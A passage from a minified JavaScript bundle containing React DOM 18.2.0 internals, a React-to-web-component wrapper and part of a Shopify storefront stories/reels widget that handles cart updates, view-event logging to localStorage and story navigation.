    return 2;
  }
  function Kt(e, t) {
    var n = e.alternate;
    return (
      n === null
        ? ((n = et(e.tag, t, e.key, e.mode)),
          (n.elementType = e.elementType),
          (n.type = e.type),
          (n.stateNode = e.stateNode),
          (n.alternate = e),
          (e.alternate = n))
        : ((n.pendingProps = t),
          (n.type = e.type),
          (n.flags = 0),
          (n.subtreeFlags = 0),
          (n.deletions = null)),
      (n.flags = e.flags & 14680064),
      (n.childLanes = e.childLanes),
      (n.lanes = e.lanes),
      (n.child = e.child),
      (n.memoizedProps = e.memoizedProps),
      (n.memoizedState = e.memoizedState),
      (n.updateQueue = e.updateQueue),
      (t = e.dependencies),
      (n.dependencies =
        t === null ? null : { lanes: t.lanes, firstContext: t.firstContext }),
      (n.sibling = e.sibling),
      (n.index = e.index),
      (n.ref = e.ref),
      n
    );
  }
  function bi(e, t, n, r, i, l) {
    var o = 2;
    if (((r = e), typeof e == "function")) Es(e) && (o = 1);
    else if (typeof e == "string") o = 5;
    else
      e: switch (e) {
        case wn:
          return gn(n.children, i, l, t);
        case Pl:
          ((o = 8), (i |= 8));
          break;
        case jl:
          return (
            (e = et(12, n, t, i | 2)),
            (e.elementType = jl),
            (e.lanes = l),
            e
          );
        case Rl:
          return (
            (e = et(13, n, t, i)),
            (e.elementType = Rl),
            (e.lanes = l),
            e
          );
        case Bl:
          return (
            (e = et(19, n, t, i)),
            (e.elementType = Bl),
            (e.lanes = l),
            e
          );
        case pu:
          return Gi(n, i, l, t);
        default:
          if (typeof e == "object" && e !== null)
            switch (e.$$typeof) {
              case fu:
                o = 10;
                break e;
              case hu:
                o = 9;
                break e;
              case zl:
                o = 11;
                break e;
              case Tl:
                o = 14;
                break e;
              case Bt:
                ((o = 16), (r = null));
                break e;
            }
          throw Error(B(130, e == null ? e : typeof e, ""));
      }
    return (
      (t = et(o, n, t, i)),
      (t.elementType = e),
      (t.type = r),
      (t.lanes = l),
      t
    );
  }
  function gn(e, t, n, r) {
    return ((e = et(7, e, r, t)), (e.lanes = n), e);
  }
  function Gi(e, t, n, r) {
    return (
      (e = et(22, e, r, t)),
      (e.elementType = pu),
      (e.lanes = n),
      (e.stateNode = { isHidden: !1 }),
      e
    );
  }
  function ks(e, t, n) {
    return ((e = et(6, e, null, t)), (e.lanes = n), e);
  }
  function Is(e, t, n) {
    return (
      (t = et(4, e.children !== null ? e.children : [], e.key, t)),
      (t.lanes = n),
      (t.stateNode = {
        containerInfo: e.containerInfo,
        pendingChildren: null,
        implementation: e.implementation,
      }),
      t
    );
  }
  function Sf(e, t, n, r, i) {
    ((this.tag = t),
      (this.containerInfo = e),
      (this.finishedWork =
        this.pingCache =
        this.current =
        this.pendingChildren =
          null),
      (this.timeoutHandle = -1),
      (this.callbackNode = this.pendingContext = this.context = null),
      (this.callbackPriority = 0),
      (this.eventTimes = Zl(0)),
      (this.expirationTimes = Zl(-1)),
      (this.entangledLanes =
        this.finishedLanes =
        this.mutableReadLanes =
        this.expiredLanes =
        this.pingedLanes =
        this.suspendedLanes =
        this.pendingLanes =
          0),
      (this.entanglements = Zl(0)),
      (this.identifierPrefix = r),
      (this.onRecoverableError = i),
      (this.mutableSourceEagerHydrationData = null));
  }
  function Ps(e, t, n, r, i, l, o, s, u) {
    return (
      (e = new Sf(e, t, n, s, u)),
      t === 1 ? ((t = 1), l === !0 && (t |= 8)) : (t = 0),
      (l = et(3, null, null, t)),
      (e.current = l),
      (l.stateNode = e),
      (l.memoizedState = {
        element: r,
        isDehydrated: n,
        cache: null,
        transitions: null,
        pendingSuspenseBoundaries: null,
      }),
      Ho(l),
      e
    );
  }
  function Af(e, t, n) {
    var r =
      3 < arguments.length && arguments[3] !== void 0 ? arguments[3] : null;
    return {
      $$typeof: Cn,
      key: r == null ? null : "" + r,
      children: e,
      containerInfo: t,
      implementation: n,
    };
  }
  function sd(e) {
    if (!e) return Ft;
    e = e._reactInternals;
    e: {
      if (nn(e) !== e || e.tag !== 1) throw Error(B(170));
      var t = e;
      do {
        switch (t.tag) {
          case 3:
            t = t.stateNode.context;
            break e;
          case 1:
            if (Ne(t.type)) {
              t = t.stateNode.__reactInternalMemoizedMergedChildContext;
              break e;
            }
        }
        t = t.return;
      } while (t !== null);
      throw Error(B(171));
    }
    if (e.tag === 1) {
      var n = e.type;
      if (Ne(n)) return Ma(e, n, t);
    }
    return t;
  }
  function ud(e, t, n, r, i, l, o, s, u) {
    return (
      (e = Ps(n, r, !0, e, i, l, o, s, u)),
      (e.context = sd(null)),
      (n = e.current),
      (r = Te()),
      (i = bt(n)),
      (l = Pt(r, i)),
      (l.callback = t ?? null),
      _t(n, l, i),
      (e.current.lanes = i),
      or(e, i, r),
      Oe(e, r),
      e
    );
  }
  function Ki(e, t, n, r) {
    var i = t.current,
      l = Te(),
      o = bt(i);
    return (
      (n = sd(n)),
      t.context === null ? (t.context = n) : (t.pendingContext = n),
      (t = Pt(l, o)),
      (t.payload = { element: e }),
      (r = r === void 0 ? null : r),
      r !== null && (t.callback = r),
      (e = _t(i, t, o)),
      e !== null && (ct(e, i, o, l), Ii(e, i, o)),
      o
    );
  }
  function qi(e) {
    if (((e = e.current), !e.child)) return null;
    switch (e.child.tag) {
      case 5:
        return e.child.stateNode;
      default:
        return e.child.stateNode;
    }
  }
  function ad(e, t) {
    if (((e = e.memoizedState), e !== null && e.dehydrated !== null)) {
      var n = e.retryLane;
      e.retryLane = n !== 0 && n < t ? n : t;
    }
  }
  function js(e, t) {
    (ad(e, t), (e = e.alternate) && ad(e, t));
  }
  function Ef() {
    return null;
  }
  var cd =
    typeof reportError == "function"
      ? reportError
      : function (e) {
          console.error(e);
        };
  function zs(e) {
    this._internalRoot = e;
  }
  ((Zi.prototype.render = zs.prototype.render =
    function (e) {
      var t = this._internalRoot;
      if (t === null) throw Error(B(409));
      Ki(e, t, null, null);
    }),
    (Zi.prototype.unmount = zs.prototype.unmount =
      function () {
        var e = this._internalRoot;
        if (e !== null) {
          this._internalRoot = null;
          var t = e.containerInfo;
          (fn(function () {
            Ki(null, e, null, null);
          }),
            (t[St] = null));
        }
      }));
  function Zi(e) {
    this._internalRoot = e;
  }
  Zi.prototype.unstable_scheduleHydration = function (e) {
    if (e) {
      var t = Xu();
      e = { blockedOn: null, target: e, priority: t };
      for (var n = 0; n < Dt.length && t !== 0 && t < Dt[n].priority; n++);
      (Dt.splice(n, 0, e), n === 0 && Gu(e));
    }
  };
  function Rs(e) {
    return !(!e || (e.nodeType !== 1 && e.nodeType !== 9 && e.nodeType !== 11));
  }
  function $i(e) {
    return !(
      !e ||
      (e.nodeType !== 1 &&
        e.nodeType !== 9 &&
        e.nodeType !== 11 &&
        (e.nodeType !== 8 || e.nodeValue !== " react-mount-point-unstable "))
    );
  }
  function dd() {}
  function kf(e, t, n, r, i) {
    if (i) {
      if (typeof r == "function") {
        var l = r;
        r = function () {
          var d = qi(o);
          l.call(d);
        };
      }
      var o = ud(t, r, e, 0, null, !1, !1, "", dd);
      return (
        (e._reactRootContainer = o),
        (e[St] = o.current),
        wr(e.nodeType === 8 ? e.parentNode : e),
        fn(),
        o
      );
    }
    for (; (i = e.lastChild); ) e.removeChild(i);
    if (typeof r == "function") {
      var s = r;
      r = function () {
        var d = qi(u);
        s.call(d);
      };
    }
    var u = Ps(e, 0, !1, null, null, !1, !1, "", dd);
    return (
      (e._reactRootContainer = u),
      (e[St] = u.current),
      wr(e.nodeType === 8 ? e.parentNode : e),
      fn(function () {
        Ki(t, u, n, r);
      }),
      u
    );
  }
  function el(e, t, n, r, i) {
    var l = n._reactRootContainer;
    if (l) {
      var o = l;
      if (typeof i == "function") {
        var s = i;
        i = function () {
          var u = qi(o);
          s.call(u);
        };
      }
      Ki(t, o, e, i);
    } else o = kf(n, t, e, i, r);
    return qi(o);
  }
  ((_u = function (e) {
    switch (e.tag) {
      case 3:
        var t = e.stateNode;
        if (t.current.memoizedState.isDehydrated) {
          var n = lr(t.pendingLanes);
          n !== 0 &&
            ($l(t, n | 1), Oe(t, ue()), !(X & 6) && ((_n = ue() + 500), Qt()));
        }
        break;
      case 13:
        (fn(function () {
          var r = It(e, 1);
          if (r !== null) {
            var i = Te();
            ct(r, e, 1, i);
          }
        }),
          js(e, 1));
    }
  }),
    (eo = function (e) {
      if (e.tag === 13) {
        var t = It(e, 134217728);
        if (t !== null) {
          var n = Te();
          ct(t, e, 134217728, n);
        }
        js(e, 134217728);
      }
    }),
    (Vu = function (e) {
      if (e.tag === 13) {
        var t = bt(e),
          n = It(e, t);
        if (n !== null) {
          var r = Te();
          ct(n, e, t, r);
        }
        js(e, t);
      }
    }),
    (Xu = function () {
      return G;
    }),
    (Yu = function (e, t) {
      var n = G;
      try {
        return ((G = e), t());
      } finally {
        G = n;
      }
    }),
    (Xl = function (e, t, n) {
      switch (t) {
        case "input":
          if ((Ol(e, n), (t = n.name), n.type === "radio" && t != null)) {
            for (n = e; n.parentNode; ) n = n.parentNode;
            for (
              n = n.querySelectorAll(
                "input[name=" + JSON.stringify("" + t) + '][type="radio"]',
              ),
                t = 0;
              t < n.length;
              t++
            ) {
              var r = n[t];
              if (r !== e && r.form === e.form) {
                var i = mi(r);
                if (!i) throw Error(B(90));
                (mu(r), Ol(r, i));
              }
            }
          }
          break;
        case "textarea":
          Su(e, n);
          break;
        case "select":
          ((t = n.value), t != null && xn(e, !!n.multiple, t, !1));
      }
    }),
    (Bu = xs),
    (Tu = fn));
  var If = { usingClientEntryPoint: !1, Events: [Ar, Bn, mi, zu, Ru, xs] },
    Ur = {
      findFiberByHostInstance: rn,
      bundleType: 0,
      version: "18.2.0",
      rendererPackageName: "react-dom",
    },
    Pf = {
      bundleType: Ur.bundleType,
      version: Ur.version,
      rendererPackageName: Ur.rendererPackageName,
      rendererConfig: Ur.rendererConfig,
      overrideHookState: null,
      overrideHookStateDeletePath: null,
      overrideHookStateRenamePath: null,
      overrideProps: null,
      overridePropsDeletePath: null,
      overridePropsRenamePath: null,
      setErrorHandler: null,
      setSuspenseHandler: null,
      scheduleUpdate: null,
      currentDispatcherRef: xt.ReactCurrentDispatcher,
      findHostInstanceByFiber: function (e) {
        return ((e = Du(e)), e === null ? null : e.stateNode);
      },
      findFiberByHostInstance: Ur.findFiberByHostInstance || Ef,
      findHostInstancesForRefresh: null,
      scheduleRefresh: null,
      scheduleRoot: null,
      setRefreshHandler: null,
      getCurrentFiber: null,
      reconcilerVersion: "18.2.0-next-9e3b772b8-20220608",
    };
  if (typeof __REACT_DEVTOOLS_GLOBAL_HOOK__ < "u") {
    var tl = __REACT_DEVTOOLS_GLOBAL_HOOK__;
    if (!tl.isDisabled && tl.supportsFiber)
      try {
        ((Zr = tl.inject(Pf)), (pt = tl));
      } catch {}
  }
  ((Qe.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED = If),
    (Qe.createPortal = function (e, t) {
      var n =
        2 < arguments.length && arguments[2] !== void 0 ? arguments[2] : null;
      if (!Rs(t)) throw Error(B(200));
      return Af(e, t, null, n);
    }),
    (Qe.createRoot = function (e, t) {
      if (!Rs(e)) throw Error(B(299));
      var n = !1,
        r = "",
        i = cd;
      return (
        t != null &&
          (t.unstable_strictMode === !0 && (n = !0),
          t.identifierPrefix !== void 0 && (r = t.identifierPrefix),
          t.onRecoverableError !== void 0 && (i = t.onRecoverableError)),
        (t = Ps(e, 1, !1, null, null, n, !1, r, i)),
        (e[St] = t.current),
        wr(e.nodeType === 8 ? e.parentNode : e),
        new zs(t)
      );
    }),
    (Qe.findDOMNode = function (e) {
      if (e == null) return null;
      if (e.nodeType === 1) return e;
      var t = e._reactInternals;
      if (t === void 0)
        throw typeof e.render == "function"
          ? Error(B(188))
          : ((e = Object.keys(e).join(",")), Error(B(268, e)));
      return ((e = Du(t)), (e = e === null ? null : e.stateNode), e);
    }),
    (Qe.flushSync = function (e) {
      return fn(e);
    }),
    (Qe.hydrate = function (e, t, n) {
      if (!$i(t)) throw Error(B(200));
      return el(null, e, t, !0, n);
    }),
    (Qe.hydrateRoot = function (e, t, n) {
      if (!Rs(e)) throw Error(B(405));
      var r = (n != null && n.hydratedSources) || null,
        i = !1,
        l = "",
        o = cd;
      if (
        (n != null &&
          (n.unstable_strictMode === !0 && (i = !0),
          n.identifierPrefix !== void 0 && (l = n.identifierPrefix),
          n.onRecoverableError !== void 0 && (o = n.onRecoverableError)),
        (t = ud(t, null, e, 1, n ?? null, i, !1, l, o)),
        (e[St] = t.current),
        wr(e),
        r)
      )
        for (e = 0; e < r.length; e++)
          ((n = r[e]),
            (i = n._getVersion),
            (i = i(n._source)),
            t.mutableSourceEagerHydrationData == null
              ? (t.mutableSourceEagerHydrationData = [n, i])
              : t.mutableSourceEagerHydrationData.push(n, i));
      return new Zi(t);
    }),
    (Qe.render = function (e, t, n) {
      if (!$i(t)) throw Error(B(200));
      return el(null, e, t, !1, n);
    }),
    (Qe.unmountComponentAtNode = function (e) {
      if (!$i(e)) throw Error(B(40));
      return e._reactRootContainer
        ? (fn(function () {
            el(null, null, e, !1, function () {
              ((e._reactRootContainer = null), (e[St] = null));
            });
          }),
          !0)
        : !1;
    }),
    (Qe.unstable_batchedUpdates = xs),
    (Qe.unstable_renderSubtreeIntoContainer = function (e, t, n, r) {
      if (!$i(n)) throw Error(B(200));
      if (e == null || e._reactInternals === void 0) throw Error(B(38));
      return el(e, t, n, !1, r);
    }),
    (Qe.version = "18.2.0-next-9e3b772b8-20220608"));
  function fd() {
    if (
      !(
        typeof __REACT_DEVTOOLS_GLOBAL_HOOK__ > "u" ||
        typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE != "function"
      )
    )
      try {
        __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(fd);
      } catch (e) {
        console.error(e);
      }
  }
  (fd(), (lu.exports = Qe));
  var hd = lu.exports,
    pd,
    gd = hd;
  ((pd = gd.createRoot), gd.hydrateRoot);
  var jf = Object.defineProperty,
    zf = (e, t, n) =>
      t in e
        ? jf(e, t, { enumerable: !0, configurable: !0, writable: !0, value: n })
        : (e[t] = n),
    nl = (e, t, n) => (zf(e, typeof t != "symbol" ? t + "" : t, n), n);
  const Rf = { stringify: (e) => e, parse: (e) => e },
    Bf = { stringify: (e) => `${e}`, parse: (e) => parseFloat(e) },
    Tf = {
      stringify: (e) => (e ? "true" : "false"),
      parse: (e) => /^[ty1-9]/i.test(e),
    },
    Lf = {
      stringify: (e) => e.name,
      parse: (e, t) => {
        const n = (() => {
          if (typeof window < "u" && e in window) return window[e];
          if (typeof global < "u" && e in global) return global[e];
        })();
        return typeof n == "function" ? n.bind(t) : void 0;
      },
    },
    Mf = { stringify: (e) => JSON.stringify(e), parse: (e) => JSON.parse(e) },
    Bs = { string: Rf, number: Bf, boolean: Tf, function: Lf, json: Mf },
    Ts = Symbol.for("r2wc.render"),
    rl = Symbol.for("r2wc.connected"),
    vn = Symbol.for("r2wc.context"),
    qt = Symbol.for("r2wc.props");
  function Nf(e, t, n) {
    var r, i, l;
    t.props || (t.props = e.propTypes ? Object.keys(e.propTypes) : []);
    const o = (
        Array.isArray(t.props) ? t.props.slice() : Object.keys(t.props)
      ).filter((g) => g !== "container"),
      s = {},
      u = {},
      d = {};
    for (const g of o) {
      s[g] = Array.isArray(t.props) ? "string" : t.props[g];
      const f = Df(g);
      ((u[g] = f), (d[f] = g));
    }
    class p extends HTMLElement {
      constructor() {
        (super(),
          nl(this, r, !0),
          nl(this, i),
          nl(this, l, {}),
          nl(this, "container"),
          t.shadow
            ? (this.container = this.attachShadow({ mode: t.shadow }))
            : (this.container = this),
          (this[qt].container = this.container));
        for (const f of o) {
          const y = u[f],
            x = this.getAttribute(y),
            C = s[f],
            E = Bs[C];
          x && E != null && E.parse && (this[qt][f] = E.parse(x, this));
        }
      }
      static get observedAttributes() {
        return Object.keys(d);
      }
      connectedCallback() {
        ((this[rl] = !0), this[Ts]());
      }
      disconnectedCallback() {
        ((this[rl] = !1), this[vn] && n.unmount(this[vn]), delete this[vn]);
      }
      attributeChangedCallback(f, y, x) {
        const C = d[f],
          E = s[C],
          h = Bs[E];
        C in s &&
          h != null &&
          h.parse &&
          ((this[qt][C] = h.parse(x, this)), this[Ts]());
      }
      [((r = rl), (i = vn), (l = qt), Ts)]() {
        this[rl] &&
          (this[vn]
            ? n.update(this[vn], this[qt])
            : (this[vn] = n.mount(this.container, e, this[qt])));
      }
    }
    for (const g of o) {
      const f = u[g],
        y = s[g];
      Object.defineProperty(p.prototype, g, {
        enumerable: !0,
        configurable: !0,
        get() {
          return this[qt][g];
        },
        set(x) {
          this[qt][g] = x;
          const C = Bs[y];
          if (C != null && C.stringify) {
            const E = C.stringify(x);
            this.getAttribute(f) !== E && this.setAttribute(f, E);
          }
        },
      });
    }
    return p;
  }
  function Df(e = "") {
    return e.replace(/([a-z0-9])([A-Z])/g, "$1-$2").toLowerCase();
  }
  function Uf(e, t, n) {
    const r = pd(e),
      i = Gn.createElement(t, n);
    return (r.render(i), { root: r, ReactComponent: t });
  }
  function Of({ root: e, ReactComponent: t }, n) {
    const r = Gn.createElement(t, n);
    e.render(r);
  }
  function Wf({ root: e }) {
    e.unmount();
  }
  function Hf(e, t = {}) {
    return Nf(e, t, { mount: Uf, update: Of, unmount: Wf });
  }
  var vd = { exports: {} },
    il = {};
  /**
   * @license React
   * react-jsx-runtime.production.min.js
   *
   * Copyright (c) Facebook, Inc. and its affiliates.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE file in the root directory of this source tree.
   */ var Ff = m,
    Qf = Symbol.for("react.element"),
    Jf = Symbol.for("react.fragment"),
    _f = Object.prototype.hasOwnProperty,
    Vf =
      Ff.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,
    Xf = { key: !0, ref: !0, __self: !0, __source: !0 };
  function md(e, t, n) {
    var r,
      i = {},
      l = null,
      o = null;
    (n !== void 0 && (l = "" + n),
      t.key !== void 0 && (l = "" + t.key),
      t.ref !== void 0 && (o = t.ref));
    for (r in t) _f.call(t, r) && !Xf.hasOwnProperty(r) && (i[r] = t[r]);
    if (e && e.defaultProps)
      for (r in ((t = e.defaultProps), t)) i[r] === void 0 && (i[r] = t[r]);
    return {
      $$typeof: Qf,
      type: e,
      key: l,
      ref: o,
      props: i,
      _owner: Vf.current,
    };
  }
  ((il.Fragment = Jf), (il.jsx = md), (il.jsxs = md), (vd.exports = il));
  var a = vd.exports;
  const be = () => {
      var n, r;
      const [e, t] = m.useState({
        width: window.innerWidth,
        height: window.innerHeight,
        screenWidth:
          (n = window == null ? void 0 : window.screen) == null
            ? void 0
            : n.width,
        screenHeight:
          (r = window == null ? void 0 : window.screen) == null
            ? void 0
            : r.height,
      });
      return (
        m.useEffect(() => {
          function i() {
            var l, o;
            t({
              width: window.innerWidth,
              height: window.innerHeight,
              screenWidth:
                (l = window == null ? void 0 : window.screen) == null
                  ? void 0
                  : l.width,
              screenHeight:
                (o = window == null ? void 0 : window.screen) == null
                  ? void 0
                  : o.height,
            });
          }
          return (
            window.addEventListener("resize", i),
            () => {
              window.removeEventListener("resize", i);
            }
          );
        }, []),
        {
          isSizeGreaterThan440: (e == null ? void 0 : e.width) >= 440,
          isDesktop: (e == null ? void 0 : e.width) >= 1024,
          isLargeDesktop: (e == null ? void 0 : e.width) >= 1600,
          height: e == null ? void 0 : e.height,
          width: e == null ? void 0 : e.width,
          screenWidth: e == null ? void 0 : e.screenWidth,
          screenHeight: e == null ? void 0 : e.screenHeight,
        }
      );
    },
    yd = [
      "two-brothers-organic-farms-amorearth.myshopify.com",
      "c7ecea-69.myshopify.com",
    ],
    Yf = ["qaadu.myshopify.com", ...yd];
  async function ll(e, t) {
    var r;
    let n = {
      sessionId: t == null ? void 0 : t.sessionId,
      categories: ["reels"],
      shop:
        (r = window == null ? void 0 : window.Shopify) == null
          ? void 0
          : r.shop,
      event: e,
      details: {
        id: t.id,
        browser_ip: t != null && t.browser_ip ? t.browser_ip : "",
        browserIpv6Address:
          t != null && t.browserIpv6Address
            ? t == null
              ? void 0
              : t.browserIpv6Address
            : "",
        user_agent: navigator.userAgent,
        product_id: t.product_id,
        variant_id: t.variant_id,
        products: (t == null ? void 0 : t.products) || [],
      },
      createdAt: new Date().toISOString(),
    };
    localStorage.setItem(`${e}.reels.${n.createdAt}`, JSON.stringify(n));
  }
  const bf = (e) =>
      e == null
        ? void 0
        : e.map(({ childstories: t }) =>
            t.map((n) => ({
              ...n,
              url: n == null ? void 0 : n.storiescontnet,
              type: "video",
            })),
          ),
    Gf = (e) => ({
      storiesData: bf(e == null ? void 0 : e.stories),
      showStories: !1,
      activeStoriesIndex: 0,
      activeStories: [],
      isMuted: !1,
      currentIndex: 0,
      zIndex: "2147483646",
    }),
    Ls = ({ product: e }) =>
      e != null && e.id
        ? {
            id: e == null ? void 0 : e.id,
            title: e == null ? void 0 : e.title,
            variants: e == null ? void 0 : e.variants,
            images: e == null ? void 0 : e.images,
          }
        : null,
    xe = {
      VIEWS: "VIEWS",
      BUY_NOW: "BUY_NOW",
      ADD_TO_CART: "ADD_TO_CART",
      VIEW_PRODUCT: "VIEW_PRODUCT",
      SHOP_NOW: "SHOP_NOW",
      TRAFFIC: "TRAFFIC",
    },
    Or = ({ id: e, ...t }) => ({
      id: e,
      variant_id: t.variant_id || "",
      product_id: t.product_id || "",
      browser_ip: t.browserIp || "",
      browserIpv6Address: t.browserIpv6Address || "",
      unique_id: t.uniqueId,
      sessionId: t.sessionId || "",
      products: t.products || [],
    }),
    Kf = (e, t) => {
      let n = 0;
      return (...r) => {
        const i = new Date().getTime();
        if (!(i - n < t)) return ((n = i), e(...r));
      };
    },
    Ct = yd.includes(
      (t0 = window == null ? void 0 : window.Shopify) == null
        ? void 0
        : t0.shop,
    ),
    qf =
      ((n0 = window == null ? void 0 : window.Shopify) == null
        ? void 0
        : n0.shop) === "desisass.myshopify.com",
    tt =
      ((r0 = window == null ? void 0 : window.Shopify) == null
        ? void 0
        : r0.shop) === "astridfrank.myshopify.com",
    Cd = (e, t, n) => (e ? (Ct ? "#2A431C" : t) : n),
    Wr =
      ((i0 = window == null ? void 0 : window.Shopify) == null
        ? void 0
        : i0.shop) === "theodinmellow.myshopify.com",
    Ms =
      ((l0 = window == null ? void 0 : window.Shopify) == null
        ? void 0
        : l0.shop) === "yoni-rescue.myshopify.com",
    Ns =
      ((o0 = window == null ? void 0 : window.Shopify) == null
        ? void 0
        : o0.shop) === "32b4ce-4.myshopify.com",
    Ds = ({ sectionId: e, cartDrawerElementId: t }) => {
      fetch(`/cart?section_id=${[e].join(",")}`)
        .then((r) => {
          if (!r.ok) throw new Error(`HTTP error! Status: ${r.status}`);
          return r.text();
        })
        .then((r) => {
          const i = document.getElementById(t);
          i
            ? (i.innerHTML = r)
            : console.error(`Element with ID ${t} not found`);
        })
        .catch((r) => {
          console.error("Error updating cart drawer:", r);
        });
    },
    Us = ({ cartBubbleClass: e, cartItemCount: t }) => {
      const n = document.querySelectorAll(e);
      n &&
        n.forEach((r) => {
          ((r.textContent = t),
            Wr && r.classList.remove("m:hidden"),
            Ms && r.classList.remove("m:hidden"));
        });
    };
  function wd() {
    const t = document.cookie.split("; ").find((r) => r.startsWith("cart="));
    if (!t) return null;
    const n = t.split("=")[1];
    console.log("🍪 Raw cart cookie value:", n);
    try {
      const r = decodeURIComponent(n);
      return (console.log("🔓 Decoded cart token:", r), r);
    } catch (r) {
      return (
        console.warn("Error decoding cart token:", r),
        console.log("⚠️ Using encoded version:", n),
        n
      );
    }
  }
  const Zf = async (e = 1) => {
      const t = { attributes: { scs_ast_by: [] } };
      let n = 0;
      for (; n <= e; )
        try {
          const r = await fetch(window.Shopify.routes.root + "cart/update.js", {
            method: "POST",
            headers: new Headers({ "Content-Type": "application/json" }),
            body: JSON.stringify(t),
          });
          if (r.ok) return;
          {
            const i = await r.text();
            if (
              (console.error("Error updating cart attributes:", i), n++, n > e)
            )
              throw new Error(`Request failed with status ${r.status}`);
            await new Promise((l) => setTimeout(l, 1e3));
          }
        } catch (r) {
          if (
            (console.error("Failed to update cart attributes:", r), n++, n > e)
          )
            throw r;
          await new Promise((i) => setTimeout(i, 1e3));
        }
    },
    xd = () => {
      const e = wd();
      if (!e) {
        console.error("Store cart cookie not found");
        return;
      }
      const t = localStorage.getItem("isAttributeAdded");
      t !== e && (localStorage.setItem("isAttributeAdded", e), t || Zf());
    },
    Sd = ({
      mediaObj: e,
      browserIp: t,
      browserIpv6Address: n,
      sessionId: r,
    }) => {
      var o;
      const i =
        (o = e.dots) == null
          ? void 0
          : o.map(({ id: s, productname: u }) => ({
              product_id: s,
              product_handle: u,
            }));
      let l = Or({
        id: e.id,
        browserIp: t || "fourth",
        browserIpv6Address: n,
        products: i,
        sessionId: r,
      });
      ll(xe.VIEWS, l);
    },
    $f = (e, t, n) => (e === "v1" ? !1 : t ? n >= 200 : !0),
    eh = () => {
      var e;
      return Yf.includes(
        (e = window == null ? void 0 : window.Shopify) == null
          ? void 0
          : e.shop,
      );
    },
    th = ["awenest-web.myshopify.com", "geek-admin.myshopify.com"],
    nh = () => {
      var e;
      return !th.includes(
        (e = window == null ? void 0 : window.Shopify) == null
          ? void 0
          : e.shop,
      );
    },
    Ad = "TOGGLE_SHOW_STORIES",
    dt = "SET_ACTIVE_STORIES_AND_INDEX",
    Ed = "TOGGLE_MUTE",
    kd = "SET_CURRENT_INDEX",
    Id = "SHOW_AND_SET_INDEX_FOR_ACTIVE_STORY",
    Os = "SET_ZINDEX",
    Pd = "SET_ACTIVE_STORIES_INDEX_ADN_SHOW",
    rh = (e, t) => {
      var n;
      switch (t.type) {
        case Ad:
          return { ...e, showStories: t.payload };
        case dt:
          return {
            ...e,
            activeStoriesIndex: t.payload,
            activeStories: e == null ? void 0 : e.storiesData[t.payload],
          };
        case Ed:
          return { ...e, isMuted: !e.isMuted };
        case kd:
          return { ...e, currentIndex: t.payload };
        case Id:
          return {
            ...e,
            activeStoriesIndex: t.payload.activeStoriesIndex,
            activeStories:
              e == null
                ? void 0
                : e.storiesData[
                    (n = t == null ? void 0 : t.payload) == null
                      ? void 0
                      : n.activeStoriesIndex
                  ],
            currentIndex: t.payload.currentIndex,
            showStories: !0,
          };
        case Os:
          return { ...e, zIndex: t.payload };
        case Pd:
          return {
            ...e,
            activeStoriesIndex: t.payload,
            activeStories:
              e == null
                ? void 0
                : e.storiesData[t == null ? void 0 : t.payload],
            showStories: !0,
          };
        default:
          return e;
      }
    },
    ih = ({
      storiesData: e,
      activeStoriesIndex: t,
      dispatch: n,
      setFirstUser: r,
      browserIp: i,
      browserIpv6Address: l,
      sessionId: o,
    }) => {
      const s = m.useRef(null),
        u = () => {
          if (t === e.length - 1) {
            n({ type: dt, payload: 0 });
            return;
          }
          (t < e.length - 1 && n({ type: dt, payload: t + 1 }), r(!1), g(i));
        },
        d = () => {
          t !== 0 && (t > 0 && n({ type: dt, payload: t - 1 }), g(i));
        },
        p = (y) => {
          s.current = y.clientY;
        },
        g = (y, x, C) => {
          var c;
          const E =
            (c = y.dots) == null
              ? void 0
              : c.map(({ id: v, productname: w }) => ({
                  product_id: v,
                  product_handle: w,
                }));
          let h = Or({
            id: y.id,
            browserIp: x ?? "first",
            browserIpv6Address: C || "",
            products: E,
            sessionId: o,
          });
          ll(xe.VIEWS, h);
        };
      return {
        handleTouchStart: p,
        handleNext: u,
        handlePrev: d,
        handleTouchEnd: (y) => {
          if (!s.current) return;
          const C = y.clientY - s.current,
            E = 50;
          if (C < -E) {
            if (t === e.length - 1) {
              n({ type: dt, payload: 0 });
              return;
            }
            (t < e.length - 1 && n({ type: dt, payload: t + 1 }),
              r(!1),
              g(e[t + 1][0], i, l));
          } else if (C > E) {
            if (t === 0) return;
            (t > 0 && n({ type: dt, payload: t - 1 }), g(e[t - 1][0], i, l));
          }
          s.current = null;
        },
      };
    },
    lh = { defaultInterval: 4e3, width: 440, height: "100vh" },
    Rt = Gn.createContext(lh),
    oh = { stories: [] },
    Ws = Gn.createContext(oh),
    Hr = Gn.createContext({
      currentId: 0,
      videoDuration: 0,
      bufferAction: !1,
      pause: !1,
      next: () => {},
      swiperRef: null,
    }),
    sh = (e) => {
      const t = m.useContext(Rt),
        {
          width: n,
          height: r,
          loader: i,
          header: l,
          storyStyles: o,
          storyInnerContainerStyles: s = {},
        } = t,
        u = (p, g) => {
          switch (p) {
            case "UPDATE_VIDEO_DURATION":
              return (e.getVideoDuration(g.duration), { ack: "OK" });
          }
        },
        d = () => {
          var f;
          let p =
              (f = e == null ? void 0 : e.story) == null ? void 0 : f.content,
            g = { width: n, height: r, loader: i, header: l, storyStyles: o };
          return a.jsx(p, {
            action: e.action,
            isPaused: e.playState,
            story: e.story,
            config: g,
            messageHandler: u,
            hideWaterMark: e == null ? void 0 : e.hideWaterMark,
          });
        };
      return a.jsx("div", {
        style: { ...uh.story, ...s, width: n, height: r },
        children: d(),
      });
    },
    uh = {
      story: {
        display: "flex",
        position: "relative",
        overflow: "hidden",
        alignItems: "center",
      },
      storyContent: {
        width: "auto",
        maxWidth: "100%",
        maxHeight: "100%",
        margin: "auto",
      },
    },
    ah = (e) => {
      const { progressWrapperStyles: t } = m.useContext(Rt);
      return a.jsx("div", {
        style: { ...dh.progress, ...t, ...ch(e) },
        children: e.children,
      });
    },
    ch = ({ width: e }) => ({ width: `${e * 100}%` }),
    dh = {
      progress: {
        height: 2,
        maxWidth: "100%",
        background: "#555",
        margin: 2,
        borderRadius: 2,
        WebkitBackfaceVisibility: "hidden",
        MozBackfaceVisibility: "hidden",
        msBackfaceVisibility: "hidden",
        backfaceVisibility: "hidden",
      },
    },
    fh = (e) => {
      const { progressStyles: t } = m.useContext(Rt),
